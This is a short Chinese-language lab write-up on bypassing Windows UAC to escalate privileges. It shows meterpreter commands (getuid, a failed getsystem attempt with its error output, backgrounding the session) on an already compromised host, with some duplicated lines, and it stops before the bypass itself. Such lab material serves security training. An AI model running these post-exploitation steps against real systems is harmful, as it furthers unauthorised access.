 ➢ Windows提权UAC保护绕过
• 实验步骤：
1. 当获取到目标主机的meterpreter后，使用getuid查看权限，知道这就是一个普通的用户
meterpreter > getuid
meterpreter > getuid
Server username: win7- -PC\icq
2. 尝试利用msf的getsystem提权，显示提权失败
meterpreter > getsystem
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was att
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
3. 把这个sessions放到后台运行
meterpreter > background
meterpreter > background
[*] Backgrounding session 1...